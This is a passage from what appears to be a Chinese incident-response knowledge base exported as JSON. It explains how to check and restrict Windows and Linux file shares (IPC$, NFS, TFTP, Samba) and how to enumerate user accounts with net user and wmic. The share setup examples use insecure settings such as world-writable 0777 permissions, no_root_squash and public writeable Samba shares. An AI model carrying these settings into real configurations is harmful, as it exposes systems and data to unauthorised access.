/d 0x01 reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD /d 0x01 以上注册表关闭IPC$的方式并不能清除共享，只能限制匿名用户枚举sam用户通过临时关闭服务或删除服务对本次启动的服务进行限制 限制ipc$共享/停止ipc$共享基于的服务server，但是重启仍然会自动开启，根据资料将HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Services/LanmanServer/Parameters其中的AutoShareWks和AutoShareServer的值都改成0，只能在重启后禁止自动打开默认共享，对于IPC$共享并不会起作用。\nnet share ipc$ /delete net stop server原理参考：\nhttps://blog.csdn.net/shenshaojun/article/details/111280025\nhttps://blog.csdn.net/wudibaobei8/article/details/2898754?utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-2.base\u0026depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-2.base\nnet view查询（远程） net view \\\nnet view /workgroup:\n其中 \u003cworkgroupname\u003e 是要查看其共享资源的工作组名。除了不能查看工作组列表外，可以使用 NET VIEW 命令执行“网上邻居”或“我的电脑”中的大部分可用浏览功能。如果不带命令行参数，或者带 /WORKGROUP 开关参数使用 NET VIEW 命令，可以看到一组计算机列表，其中左列是计算机名，右列是标记。除使用 Microsoft 网络用户之外，如果还使用 NetWare 网络用户，可以在“其它服务器”下看到 NetWare (NCP) 服务器列表。 如果使用 NET VIEW 命令和计算机名，可以看到该计算机上的可用资源列表。如果使用 Microsoft Client for Microsoft Networks 和 Microsoft Client for NetWare Networks，计算机名可以是 SMB (Microsoft) 或 NCP (NetWare) 计算机名。 如果使用 NET VIEW 命令和您的计算机名，可以看到您计算机上的共享资源列表。 如果使用 NET USE 命令，可以看到网络连接状态、连接的本地名（映射的驱动器号）和连接的远程名（UNC 服务器位置）。NET VIEW命令使用格式如下:\n1.NET VIEW　[\\\\computername [/CACHE] | /DOMAIN[:domainname]] 2.NET VIEW /NETWORK:NW [\\\\computername] /domain[:domainname] 指定要查看其可用计算机的域或工作组。如果省略 DomainName，/domain 将显示网络上的所有域或工作组名。 /network:nw 显示 NetWare 网络上所有可用的服务器。如果指定计算机名，/network:nw 将通过 NetWare 网络显示该计算机上的可用资源。也可以指定添加到系统中的其他网络。下面是一些net view命令的使用范例:\n1.查看由 \\\\Production 计算机共享的资源列表 net view \\\\production 2.查看 NetWare 服务器 \\\\Marketing 上的可用资源 net view /network:nw \\\\marketing 3.查看sale域或工作组中的计算机列表 net view /domain:sales 4.查看 NetWare 网络中的所有服务器 net view /network:nwlinux系统共享 NFS服务 网络文件系统（NFS，Network File System）是一种将远程主机上的分区（目录）经网络挂载到本地系统的一种机制，通过对网络文件系统的支持，用户可以在本地系统上像操作本地分区一样来对远程主机的共享分区（目录）进行操作。\n安装nfs服务端 sudo apt install nfs-kernel-server配置 创建导出目录（共享的目录成为导出目录）。这里新建一个共享文件用于测试共享文件/mnt/linuxshare目录下创建个sharetest.txt\n# 创建共享文件目录 sudo mkdir -p /mnt/linuxshare sudo touch /mnt/linuxshare/sharetest.txt # 修改文件夹权限 sudo chown nobody:nogroup /mnt/linuxshare sudo chmod 777 /mnt/linuxshare修改nfs配置文件/etc/exports，添加如下一行\n/home/yourname/sharedir 10.1.60.34(rw,sync,no_root_squash)\n/mnt/linuxshare 10.211.55/24(rw,sync,no_subtree_check)\n注意，上面的主机IP不能使用＊来通配，在客户机上会导致出现拒绝访问，使用子网掩码例如：10.1.60.0/255.255.254.0即可让10.1.60.*和10.1.61.*都可以访问,还可以使用10.1.60/23这种方式类确定子网。\n启动服务 测试配置文件\n$sudo exportfs -r\n$sudo /etc/init.d/portmap start\n$sudo /etc/init.d/nfs-kernel-server start\n打开防火墙限制 sudo ufw allow from 10.211.55.0/24 to any port nfs其他情况 启动nfs出现以下错误，前提防火墙已经关闭，其他机器有mount要先umount\nStarting NFS daemon: [FAILED]\n然后重启nfs\n/etc/init.d/portmap stop\n/etc/init.d/nfs stop\n如果仍然存在nfsd进程则需要手动全部kill\nps -ef | grep nfs\n参考：\nhttps://developer.aliyun.com/article/459761\nnfs原理https://blog.csdn.net/qq_38265137/article/details/83146421\n安装nfs客户端 安装客户端 linux\nsudo apt-get install nfs-commonwindows\n在功能处\n连接共享 mount \\\\10.211.55.14\\mnt\\linuxshare k:\\ showmount查看共享（只能查nfs） 只能查询到nfs共享\nshowmount -e TFTP服务 TFTP（Trivial File Transfer Protocol，简单文件传输协议），是一个基于UDP 协议实现的用于在客户机和服务器之间进行简单文件传输的协议，适合于开销不大、不复杂的应用场合。TFTP 协议专门为小文件传输而设计，只能从服务器上获取文件，或者向服务器写入文件，不能列出目录，也不能进行认证。\n参考链接：https://blog.csdn.net/zhuisaozhang1292/article/details/83047365\n服务端搭建 安装 安装tftp-hpa,tftpd-hpa,前面的是客户端，后面的是服务程序, 安装好xinetd\nsudo apt-get install tftp-hpa tftpd-hpa sudo apt-get install xinetd配置 配置/etc/xinetd.conf vim /etc/xinetd.conf 配置服务器相关配置/etc/default/tftpd-hpa，可以看到默认配置tftp的服务端目录为/srv/tftp（默认随程序安装目录就已经创建）\n# /etc/default/tftpd-hpa TFTP_USERNAME=\"tftp\" TFTP_DIRECTORY=\"/srv/tftp\" TFTP_ADDRESS=\":69\" TFTP_OPTIONS=\"--secure\" 配置/etc/xinetd.d/tftp 如果文件不存在就创建一个，需要注意修改的是server_args项目改成本地tftp配置中的TFTP_DIRECTORY中的值，这里是“/srv/tftp”。\nservice tftp { socket_type =dgram protocol =udp wait =yes user =root server =/usr/sbin/in.tftpd server_args =-s /srv/tftp -c disable =no per_source =11 cps =100 2 flags =IPv4 }启动服务 sudo service tftpd-hpa restart sudo /etc/init.d/xinetd reload sudo /etc/init.d/xinetd restart客户端配置： 客户端安装 linux\nsudo apt-get install tftp-hpawindows\n# 命令行安装 pkgmgr /iu:\"TFTP\" 连接tftp 在tftp服务器的tftp的根目录创建testftp.txt作为测试文件。因为tftp无法列出文件目录的文件列，因此需要指定文件下载。\nwindows下连接下载文件\ntftp 10.211.55.14 get testftp.txt linux下连接下载文件\ntftp 127.0.0.1 tftp\u003e get testftp.txt\t参考：\nhttps://www.cnblogs.com/andriod-html5/archive/2012/05/07/2539224.html\nhttps://blog.csdn.net/liruishen79/article/details/19035319\nsamba服务 Samba是用来实现SMB的一种软件，SMB(全称是Server Message Block)是一个协议名，它能被用于Web连接和客户端与服务器之间的信息沟通。Samba服务可用于将linux文件系统作为CIFS/SMB网络文件共享进行共享，并将linux打印机作为CIFS/SMB打印机共享进行共享。\n参考：https://blog.csdn.net/zxy15771771622/article/details/78734299\n安装samba服务端 安装 sudo apt-get install samba 安装完执行，samba确认已完成安装 samba配置 主要配置文件：\n/etc/samba/smb.conf NetBIOS名与主机的对应关系： /etc/samba/lmhosts共享 直接将需要共享的目录写入/etc/samba/smb.conf即可。\n将文件中的内容做如下相应修改： #security=user 后面添加： security=share 在文件结尾添加如下行：\n[sambashare] comment = samba home directory path = /home/sambashare public = yes browseable = yes public = yes writeable = yes read only = no valid users = parallels create mask = 0777 directory mask = 0777 #force user = nobody #force group = nogroup available = yes 注意：[sambashare] 这个地方不能有空格，客户端在定位服务器中目录的位置就通过这个[]中间的值进行定位，形如\\\\ip\\[值]来进行访问，中括号中不能带有空格，否则windows下会有问题，\n保存退出，启动Samba服务：\n/etc/init.d/samba-ad-dc startsamba客户端 连接共享 为了测试在home下创建sambashare目录匹配配置中的path内容，用于作为sambashare的目录，并创建sambasharetest.txt文件作为测试文件\nwindows下文件资源管理器中\\10.211.55.14\\sambashare即可\n参考：\nhttps://blog.csdn.net/littesss/article/details/85222601\ndf查询（无法查询上面的3中服务） df命令用来查看系统的space和inode使用情况,也是常用命令之一\n-a 显示所有的文件系统,包括本地的和挂载的网络文件系统\n-h 显示大小的时候,以人性化的方式来显示,以更适合的方式来显示\n-T 现实文件系统类型\n-t 显示指定的文件系统\n-l 只显示本地文件系统\n-k 以KB为单位显示\n-x 不显示指定的文件系统\n-i 显示inode使用情况\n综上： 通过对windows和linux共享服务的过程查询可知：\nwindows下查询共享通过net share、wmic share、get-wmiobject方式查询，linux下查询共享只能通过先判断启用了那种共享服务然后根据配置文件定位共享目录判断共享内容。\n",
    "description": "",
    "tags": null,
    "title": "系统共享检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E5%85%B1%E4%BA%AB%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "windows查看用户 whoami 查看当前用户 net user 命令释义 查阅官网文档\nnet user [\u003cUserName\u003e {\u003cPassword\u003e | *} [\u003cOptions\u003e]] [/domain] net user [\u003cUserName\u003e {\u003cPassword\u003e | *} /add [\u003cOptions\u003e] [/domain]] net user [\u003cUserName\u003e [/delete] [/domain]] 参数 描述 \u003cUserName\u003e 指定用户账户名字用于添加/删除/修改/查看。账户名称最多20字符。 \u003cPassword\u003e 分配/修改用户账户密码。password参数输入*，会产生一个前端的提示，“请输入密码 ： ”，这时输入的密码均不会出现原文，密码输入均以不可见方式输入，并且系统会要求两次输入确保输入无误。 /domain 在计算机的主域的域控制器上执行操作。 \u003cOptions\u003e 指定命令行选项。关于命令行选项语法的描述请参见下表。 net help \u003cCommand\u003e 显示指定net命令的帮助。 命令行选项语法 描述 /active: {no | yes} 启用或禁用用户帐户。如果该用户帐户未激活，则该用户无法访问计算机上的资源。默认为yes(即活动)。 /comment: \"\u003cText\u003e\" 提供关于用户帐户的描述性注释。这个注释最多可以有48个字符。将文本用引号括起来。 /countrycode: \u003cNNN\u003e 使用操作系统国家/地区代码实现用户帮助和错误消息的指定语言文件。0表示默认的国家/地区代码。 expires: \u003cMM\\/DD\\/YYYY\u003e | \u003cDD/MM/YYYY\u003e | \u003cmmm,dd,YYYY\u003e | never 如果指定日期，则导致用户帐户过期。根据国家/地区代码的不同，过期日期的格式可以是[MM/DD/YYYY]、[DD/MM/YYYY]或[mmm, DD,YYYY]。请注意，帐户将在指定日期开始时过期。对于月份值，您可以使用数字，拼写出来，或者使用三个字母的缩写(即，Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec)。可以使用两个或四个数字作为年份值。使用逗号或斜杠来分隔日期。不要使用空格。如果忽略\u003cYYYY\u003e，则假定该日期(即，根据您计算机的日期和时间)的下一个出现。例如，以下条目在1994年1月10日和1995年1月8日之间输入是等价的: jan,91/9/95january,9,19951/9 /fullname: “\u003cName\u003e” 指定用户的全名而不是用户名。将名称用引号括起来。 /homedir: \u003cPath\u003e 设置用户的主目录的路径。该路径必须已经存在。 /passwordchg: {yes | no} 指定用户是否可以修改自己的密码。默认为yes。 /passwordreq: {yes | no} 指定用户帐户是否必须有密码。默认为yes。 /profilepath: [\u003cPath\u003e] 设置用户登录配置文件的路径。这个路径指向一个注册表配置文件。 /scriptpath: \u003cPath\u003e 设置用户登录脚本的路径。\u003c路径\u003e不能是绝对路径。\u003cPath\u003e相对于%systemroot%\\System32\\Repl\\Import\\Scripts。 /times: {\u003cDay\u003e[\u003c-Day\u003e][,\u003cDay\u003e[-\u003cDay\u003e]],\u003cTime\u003e[-\u003cTime\u003e][,\u003cTime\u003e[-\u003cTime\u003e]][;] | all} 指定允许用户使用计算机的次数。\u003c \u003e时间限制为1小时递增。对于\u003cDay\u003e值，您可以拼写出日期的名称或使用缩写(即M、T、W、Th、F、Sa、Su)。您可以使用12小时或24小时表示法表示小时。如果您使用12小时表示法，请使用AM和PM，或A.M.和P.M.值all表示用户始终可以登录。空值(空白)意味着用户永远不能登录。用逗号分隔日和时间，用分号分隔日和时间的单位(例如，M,4AM-5PM;T,1PM-3PM)。在指定的时间不要使用空格。 /usercomment: \"\u003cText\u003e\" 指定管理员可以为该帐户添加或更改“用户评论”。将文本用引号括起来。 /workstations: {\u003cComputerName\u003e[,...] | *} 列出用户可以从其中登录到网络的至多8个工作站。列表中的多个条目用逗号分隔。如果/工作站没有列表或列表是星号(*)，则用户可以从任何计算机登录。 常用语句 以下示例显示本地计算机的所有用户帐户列表: net user 显示用户账号tommyh的信息，示例如下: net user tommyh 下面的示例为一个用户添加了一个用户帐户，该用户的全名是Jay Jamison，用户名是jayj，拥有从周一到周五上午8点到下午5点的登录权限(时间指定中没有空格)，一个强制密码(Cyk4^g3B)和用户的全名: net user jayj Cyk4^g3B /add /passwordreq: yes /times: monday-friday,8am-5pm /fullname: \"Jay Jamison\" 下面的示例使用24小时表示法设置miked的登录时间(8 A.M.到5 P.M.): net user miked /time: M-F,08: 00-17: 00 下面的示例使用12小时表示法设置miked的登录时间(8 A.M.到5 P.M.): net user miked /time: M-F,8AM-5PM 以下示例指定的登录时间为: 星期一早上4点到下午5点，星期二下午1点到下午3点，星期三到星期五上午8点到下午5点。 net user anibals /time: M,4AM-5PM;T,1PM-3PM;W-F,8: 00-17: 00 net localgroup 用户组 这里也同样到官方查看相关用法，可以在这里找到：https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/cc725622(v=ws.11)\n命令释义 net localgroup [\u003cGroupName\u003e [/comment: \"\u003cText\u003e\"]] [/domain] net localgroup [\u003cGroupName\u003e {/add [/comment: \"\u003cText\u003e\"] | /delete} [/domain] net localgroup [\u003cGroupName\u003e \u003cName\u003e […] {/add | /delete} [/domain] \u003cGroupName\u003e 指定要添加、展开或删除的本地组的名称。net localgroup \u003cGroupName\u003e显示本地组中用户或全局组的列表，无需附加参数。 /comment: \"\u003cText\u003e\" 为新组或现有组添加注释。备注最多256个字符。将文本用引号括起来。 /domain 在当前域的主域控制器上执行该操作。否则，操作将在本地执行。 \u003cName\u003e[ ...] 列出要从本地组中添加或删除的一个或多个用户名或组名。 /add 将全局组名或用户名添加到本地组。在使用此命令将用户或全局组添加到本地组之前，必须先为用户或全局组建立帐户。 /delete 从本地组中移除组名或用户名。 net help \u003cCommand\u003e 显示指定net命令的帮助。常用语句 以下示例将名为Exec的本地组添加到本地用户帐户数据库，输入: Net localgroup exec /add . Net 以下示例将名为Exec的本地组添加到域用户帐户数据库，输入: Net localgroup exec /add /domain 以下示例将现有用户帐户stevev、ralphr(来自Sales域)和jennyt添加到本地计算机上的Exec本地组，输入: Net localgroup exec stevev sales\\ralphr jennyt /add 以下示例将现有用户帐户stevev、ralphr和jennyt添加到域的Exec组中，输入: Net localgroup exec stevev ralphr jennyt /add /domain 以下示例显示Exec本地组中的用户，输入: net localgroup exec 以下示例向Exec本地组记录添加注释，输入: net localgroup exec /comment: “行政人员。”wmic useraccount（可审影子账户） wmic 也常被用于后渗透阶段系统快速信息收集，我们仍然先从基本命令入手\ncommand \u003c/parameter\u003e 子命令 描述 class 转义WMIC的默认别名模式，以直接访问WMI模式中的类。 path 转义WMIC的默认别名模式，以直接访问WMI模式中的实例。 context 显示所有全局开关的当前值。 [quit | exit] 退出WMIC命令shell。 参数 描述 \u003c/parameter\u003e \u003c简明描述，以动词\u003e开头 \u003c/param2\u003e \u003c另一个简明的描述，以动词\u003e开头 \u003e wmic /? [全局开关] \u003c命令\u003e 可以使用以下全局开关: /NAMESPACE 别名在其上操作的命名空间的路径。 /ROLE 包含别名定义的角色的路径。 /NODE 别名在其上操作的服务器。 /IMPLEVEL 客户端模拟级别。 /AUTHLEVEL 客户端身份验证级别。 /LOCALE 客户端应使用的语言 ID。 /PRIVILEGES 启用或禁用所有权限。 /TRACE 将调试信息输出到 stderr。 /RECORD 记录所有输入命令和输出内容。 /INTERACTIVE 设置或重置交互模式。 /FAILFAST 设置或重置 FailFast 模式。 /USER 会话期间要使用的用户。 /PASSWORD 登录会话时要使用的密码。 /OUTPUT 指定输出重定向模式。 /APPEND 指定输出重定向模式。 /AGGREGATE 设置或重置聚合模式。 /AUTHORITY 指定连接的 \u003c授权类型\u003e。 /?[: \u003cBRIEF|FULL\u003e] 用法信息。 有关特定全局开关的详细信息，请键入: switch-name /? 当前角色中可以使用以下别名: ALIAS - 对本地系统上可用别名的访问 BASEBOARD - 基板(也称为主板或系统板)管理。 BIOS - 基本输入/输出服务(BIOS)管理。 BOOTCONFIG - 启动配置管理。 CDROM - CD-ROM 管理。 COMPUTERSYSTEM - 计算机系统管理。 CPU - CPU 管理。 CSPRODUCT - SMBIOS 中的计算机系统产品信息。 DATAFILE - 数据文件管理。 DCOMAPP - DCOM 应用程序管理。 DESKTOP - 用户的桌面管理。 DESKTOPMONITOR - 桌面监视器管理。 DEVICEMEMORYADDRESS - 设备内存地址管理。 DISKDRIVE - 物理磁盘驱动器管理。 DISKQUOTA - 用于 NTFS 卷的磁盘空间使用量。 DMACHANNEL - 直接内存访问(DMA)通道管理。 ENVIRONMENT - 系统环境设置管理。 FSDIR - 文件系统目录项管理。 GROUP - 组帐户管理。 IDECONTROLLER - IDE 控制器管理。 IRQ - 中断请求线路(IRQ)管理。 JOB - 提供对使用计划服务安排的作业的访问。 LOADORDER - 定义执行依赖关系的系统服务的管理。 LOGICALDISK - 本地存储设备管理。 LOGON - 登录会话。 MEMCACHE - 缓存内存管理。 MEMORYCHIP - 内存芯片信息。 MEMPHYSICAL - 计算机系统的物理内存管理。 NETCLIENT - 网络客户端管理。 NETLOGIN - 网络登录信息(属于特定用户)管理。 NETPROTOCOL - 协议(及其网络特征)管理。 NETUSE - 活动网络连接管理。 NIC - 网络接口控制器(NIC)管理。 NICCONFIG - 网络适配器管理。 NTDOMAIN - NT 域管理。 NTEVENT - NT 事件日志中的项目。 NTEVENTLOG - NT 事件日志文件管理。 ONBOARDDEVICE - 主板(系统板)中内置的通用适配器设备的管理。 OS - 已安装操作系统的管理。 PAGEFILE - 虚拟内存文件交换管理。 PAGEFILESET - 页面文件设置管理。 PARTITION - 物理磁盘的已分区区域的管理。 PORT - I/O 端口管理。 PORTCONNECTOR - 物理连接端口管理。 PRINTER - 打印机设备管理。 PRINTERCONFIG - 打印机设备配置管理。 PRINTJOB - 打印作业管理。 PROCESS - 进程管理。 PRODUCT - 安装程序包任务管理。 QFE - 快速修复工程。 QUOTASETTING - 卷上的磁盘配额设置信息。 RDACCOUNT - 远程桌面连接权限管理。 RDNIC - 对特定网络适配器的远程桌面连接管理。 RDPERMISSIONS - 特定远程桌面连接的权限。 RDTOGGLE - 远程打开或关闭远程桌面侦听程序。 RECOVEROS - 操作系统出现故障时将从内存收集的信息。 REGISTRY - 计算机系统注册表管理。 SCSICONTROLLER - SCSI 控制器管理。 SERVER - 服务器信息管理。 SERVICE - 服务应用程序管理。 SHADOWCOPY - 卷影副本管理。 SHADOWSTORAGE - 卷影副本存储区域管理。 SHARE - 共享资源管理。 SOFTWAREELEMENT - 系统上安装的软件产品元素的管理。 SOFTWAREFEATURE - SoftwareElement 的软件产品子集的管理。 SOUNDDEV - 声音设备管理。 STARTUP - 当用户登录到计算机系统时自动运行的命令的管理。 SYSACCOUNT - 系统帐户管理。 SYSDRIVER - 基本服务的系统驱动程序管理。 SYSTEMENCLOSURE - 物理系统外壳管理。 SYSTEMSLOT - 物理连接点(包括端口、插槽和外设以及专用连接点)的管理。 TAPEDRIVE - 磁带驱动器管理。 TEMPERATURE - 温度传感器(电子温度计)数据管理。 TIMEZONE - 时区数据管理。 UPS - 不间断电源(UPS)管理。 USERACCOUNT - 用户帐户管理。 VOLTAGE - 电压传感器(电子电压表)数据管理。 VOLUME - 本地存储卷管理。 VOLUMEQUOTASETTING - 将磁盘配额设置与特定磁盘卷相关联。 VOLUMEUSERQUOTA - 每用户存储卷配额管理。 WMISET - WMI 服务操作参数管理。 有关特定别名的详细信息，请键入: alias /? CLASS - 按 Esc 键可获取完整 WMI 架构。 PATH - 按 Esc 键可获取完整 WMI 对象路径。 CONTEXT - 显示所有全局开关的状态。 QUIT/EXIT - 退出程序。 有关 CLASS/PATH/CONTEXT 的详细信息，请键入: (CLASS | PATH | CONTEXT) /?常用语句 \u003e wmic useraccount - 用户帐户管理（可审影子账户） wmic SYSACCOUNT - 系统帐户管理 wmic GROUP - 组帐户管理 wmic NETLOGIN - 网络登录信息(属于特定用户)管理 wmic VOLUMEUSERQUOTA - 每用户存储卷配额管理。如下所示：\nC: \\Users\\xt\u003ewmic useraccount AccountType Caption Description Disabled Domain FullName InstallDate LocalAccount Lockout Name PasswordChangeable PasswordExpires PasswordRequired SID SIDType Status 512 DESKTOP-D9ITQNU\\Administrator 管理计算机(域)的内置帐户 TRUE DESKTOP-D9ITQNU TRUE FALSE Administrator TRUE FALSE TRUE S-1-5-21-1907407323-3790588764-1508052843-500 1 Degraded 512 DESKTOP-D9ITQNU\\DefaultAccount 系统管理的用户帐户。 TRUE DESKTOP-D9ITQNU TRUE FALSE DefaultAccount TRUE FALSE FALSE S-1-5-21-1907407323-3790588764-1508052843-503 1 Degraded 512 DESKTOP-D9ITQNU\\Guest 供来宾访问计算机或访问域的内置帐户 TRUE DESKTOP-D9ITQNU TRUE FALSE Guest FALSE FALSE FALSE S-1-5-21-1907407323-3790588764-1508052843-501 1 Degraded 512 DESKTOP-D9ITQNU\\WDAGUtilityAccount 系统为 Windows Defender 应用程序防护方案管理和使用的用户帐户。 TRUE DESKTOP-D9ITQNU TRUE FALSE WDAGUtilityAccount TRUE TRUE TRUE S-1-5-21-1907407323-3790588764-1508052843-504 1 Degraded 512 DESKTOP-D9ITQNU\\xt FALSE DESKTOP-D9ITQNU TRUE FALSE xt TRUE TRUE FALSE S-1-5-21-1907407323-3790588764-1508052843-1000 1 OK C: \\Users\\xt\u003ewmic SYSACCOUNT Caption Description Domain InstallDate LocalAccount Name SID SIDType Status DESKTOP-D9ITQNU\\Everyone DESKTOP-D9ITQNU\\Everyone DESKTOP-D9ITQNU TRUE Everyone S-1-1-0 5 OK DESKTOP-D9ITQNU\\LOCAL DESKTOP-D9ITQNU\\LOCAL DESKTOP-D9ITQNU TRUE LOCAL S-1-2-0 5 OK DESKTOP-D9ITQNU\\CREATOR OWNER DESKTOP-D9ITQNU\\CREATOR OWNER DESKTOP-D9ITQNU TRUE CREATOR OWNER S-1-3-0 5 OK DESKTOP-D9ITQNU\\CREATOR GROUP DESKTOP-D9ITQNU\\CREATOR GROUP DESKTOP-D9ITQNU TRUE CREATOR GROUP S-1-3-1 5 OK DESKTOP-D9ITQNU\\CREATOR OWNER SERVER DESKTOP-D9ITQNU\\CREATOR OWNER SERVER DESKTOP-D9ITQNU TRUE CREATOR OWNER SERVER S-1-3-2 5 OK DESKTOP-D9ITQNU\\CREATOR GROUP SERVER DESKTOP-D9ITQNU\\CREATOR GROUP SERVER DESKTOP-D9ITQNU TRUE CREATOR GROUP SERVER S-1-3-3 5 OK DESKTOP-D9ITQNU\\OWNER RIGHTS DESKTOP-D9ITQNU\\OWNER RIGHTS DESKTOP-D9ITQNU TRUE OWNER RIGHTS S-1-3-4 5 OK DESKTOP-D9ITQNU\\DIALUP DESKTOP-D9ITQNU\\DIALUP DESKTOP-D9ITQNU TRUE DIALUP S-1-5-1 5 OK DESKTOP-D9ITQNU\\NETWORK DESKTOP-D9ITQNU\\NETWORK DESKTOP-D9ITQNU TRUE NETWORK S-1-5-2 5 OK DESKTOP-D9ITQNU\\BATCH DESKTOP-D9ITQNU\\BATCH DESKTOP-D9ITQNU TRUE BATCH S-1-5-3 5 OK DESKTOP-D9ITQNU\\INTERACTIVE DESKTOP-D9ITQNU\\INTERACTIVE DESKTOP-D9ITQNU TRUE INTERACTIVE S-1-5-4 5 OK DESKTOP-D9ITQNU\\SERVICE DESKTOP-D9ITQNU\\SERVICE DESKTOP-D9ITQNU TRUE SERVICE S-1-5-6 5 OK DESKTOP-D9ITQNU\\ANONYMOUS LOGON DESKTOP-D9ITQNU\\ANONYMOUS LOGON DESKTOP-D9ITQNU TRUE ANONYMOUS LOGON S-1-5-7 5 OK DESKTOP-D9ITQNU\\PROXY DESKTOP-D9ITQNU\\PROXY DESKTOP-D9ITQNU TRUE PROXY S-1-5-8 5 OK DESKTOP-D9ITQNU\\SYSTEM DESKTOP-D9ITQNU\\SYSTEM DESKTOP-D9ITQNU TRUE SYSTEM S-1-5-18 5 OK DESKTOP-D9ITQNU\\ENTERPRISE DOMAIN CONTROLLERS DESKTOP-D9ITQNU\\ENTERPRISE DOMAIN CONTROLLERS DESKTOP-D9ITQNU TRUE ENTERPRISE DOMAIN CONTROLLERS S-1-5-9 5 OK DESKTOP-D9ITQNU\\SELF DESKTOP-D9ITQNU\\SELF DESKTOP-D9ITQNU TRUE SELF S-1-5-10 5 OK DESKTOP-D9ITQNU\\Authenticated Users DESKTOP-D9ITQNU\\Authenticated Users DESKTOP-D9ITQNU TRUE Authenticated Users S-1-5-11 5 OK DESKTOP-D9ITQNU\\RESTRICTED DESKTOP-D9ITQNU\\RESTRICTED DESKTOP-D9ITQNU TRUE RESTRICTED S-1-5-12 5 OK DESKTOP-D9ITQNU\\TERMINAL SERVER USER DESKTOP-D9ITQNU\\TERMINAL SERVER USER DESKTOP-D9ITQNU TRUE TERMINAL SERVER USER S-1-5-13 5 OK DESKTOP-D9ITQNU\\REMOTE INTERACTIVE LOGON DESKTOP-D9ITQNU\\REMOTE INTERACTIVE LOGON DESKTOP-D9ITQNU TRUE REMOTE INTERACTIVE LOGON S-1-5-14 5 OK DESKTOP-D9ITQNU\\IUSR DESKTOP-D9ITQNU\\IUSR DESKTOP-D9ITQNU TRUE IUSR S-1-5-17 5 OK DESKTOP-D9ITQNU\\LOCAL SERVICE DESKTOP-D9ITQNU\\LOCAL SERVICE DESKTOP-D9ITQNU TRUE LOCAL SERVICE S-1-5-19 5 OK DESKTOP-D9ITQNU\\NETWORK SERVICE DESKTOP-D9ITQNU\\NETWORK SERVICE DESKTOP-D9ITQNU TRUE NETWORK SERVICE S-1-5-20 5 OK DESKTOP-D9ITQNU\\BUILTIN DESKTOP-D9ITQNU\\BUILTIN DESKTOP-D9ITQNU TRUE BUILTIN S-1-5-32 3 OK C: \\Users\\xt\u003ewmic GROUP Caption Description Domain InstallDate LocalAccount Name SID SIDType Status DESKTOP-D9ITQNU\\Access Control Assistance Operators 此组的成员可以远程查询此计算机上资源的授权属性和权限。 DESKTOP-D9ITQNU TRUE Access Control Assistance Operators S-1-5-32-579 4 OK DESKTOP-D9ITQNU\\Administrators 管理员对计算机/域有不受限制的完全访问权 DESKTOP-D9ITQNU TRUE Administrators S-1-5-32-544 4 OK DESKTOP-D9ITQNU\\Backup Operators 备份操作员为了备份或还原文件可以替代安全限制 DESKTOP-D9ITQNU TRUE Backup Operators S-1-5-32-551 4 OK DESKTOP-D9ITQNU\\Cryptographic Operators 授权成员执行加密操作。 DESKTOP-D9ITQNU TRUE Cryptographic Operators S-1-5-32-569 4 OK DESKTOP-D9ITQNU\\Device Owners 此组的成员可以更改系统范围内的设置。 DESKTOP-D9ITQNU TRUE Device Owners S-1-5-32-583 4 OK DESKTOP-D9ITQNU\\Distributed COM Users 成员允许启动、激活和使用此计算机上的分布式 COM 对象。 DESKTOP-D9ITQNU TRUE Distributed COM Users S-1-5-32-562 4 OK DESKTOP-D9ITQNU\\Event Log Readers 此组的成员可以从本地计算机中读取事件日志 DESKTOP-D9ITQNU TRUE Event Log Readers S-1-5-32-573 4 OK DESKTOP-D9ITQNU\\Guests 按默认值，来宾跟用户组的成员有同等访问权，但来宾帐户的限制更多 DESKTOP-D9ITQNU TRUE Guests S-1-5-32-546 4 OK DESKTOP-D9ITQNU\\Hyper-V Administrators 此组的成员拥有对 Hyper-V 所有功能的完全且不受限制的访问权限。 DESKTOP-D9ITQNU TRUE Hyper-V Administrators S-1-5-32-578 4 OK DESKTOP-D9ITQNU\\IIS_IUSRS Internet 信息服务使用的内置组。 DESKTOP-D9ITQNU TRUE IIS_IUSRS S-1-5-32-568 4 OK DESKTOP-D9ITQNU\\Network Configuration Operators 此组中的成员有部分管理权限来管理网络功能的配置 DESKTOP-D9ITQNU TRUE Network Configuration Operators S-1-5-32-556 4 OK DESKTOP-D9ITQNU\\Performance Log Users 该组中的成员可以计划进行性能计数器日志记录、启用跟踪记录提供程序，以及在本地或通过远程访问此计算机来收集事件跟踪记录 DESKTOP-D9ITQNU TRUE Performance Log Users S-1-5-32-559 4 OK DESKTOP-D9ITQNU\\Performance Monitor Users 此组的成员可以从本地和远程访问性能计数器数据 DESKTOP-D9ITQNU TRUE Performance Monitor Users S-1-5-32-558 4 OK DESKTOP-D9ITQNU\\Power Users 包括高级用户以向下兼容，高级用户拥有有限的管理权限 DESKTOP-D9ITQNU TRUE Power Users S-1-5-32-547 4 OK DESKTOP-D9ITQNU\\Remote Desktop Users 此组中的成员被授予远程登录的权限 DESKTOP-D9ITQNU TRUE Remote Desktop Users S-1-5-32-555 4 OK DESKTOP-D9ITQNU\\Remote Management Users 此组的成员可以通过管理协议(例如，通过 Windows 远程管理服务实现的 WS-Management)访问 WMI 资源。这仅适用于授予用户访问权限的 WMI 命名空间。 DESKTOP-D9ITQNU TRUE Remote Management Users S-1-5-32-580 4 OK DESKTOP-D9ITQNU\\Replicator 支持域中的文件复制 DESKTOP-D9ITQNU TRUE Replicator S-1-5-32-552 4 OK DESKTOP-D9ITQNU\\System Managed Accounts Group 此组的成员由系统管理。 DESKTOP-D9ITQNU TRUE System Managed Accounts Group S-1-5-32-581 4 OK DESKTOP-D9ITQNU\\Users 